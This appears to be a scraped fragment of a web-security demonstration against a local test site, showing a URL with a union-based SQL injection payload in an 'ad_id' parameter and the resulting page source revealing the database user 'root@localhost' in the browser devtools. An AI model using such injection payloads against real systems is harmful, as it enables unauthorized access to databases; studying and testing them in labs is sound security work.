 127.0.0.1/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,user()
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus
<!--
document.write("root@localhost");
-->
…<html> == $0
<head></head>
<body></body>
</html>